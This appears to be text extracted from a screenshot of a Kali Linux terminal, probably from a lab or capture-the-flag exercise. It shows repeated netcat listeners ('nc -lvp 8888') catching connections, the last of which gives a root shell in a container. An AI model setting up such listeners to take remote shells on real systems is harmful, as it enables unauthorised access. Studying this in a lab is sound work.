 nl: invalid line number of blank lines: ‘vp’
┌──(root㉿ kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.5.152: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.152] 55398
┌──(root㉿ kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.5.152: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.152] 55402
┌──(root㉿ kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.5.152: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.152] 55406
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c3bc90b08375:/app#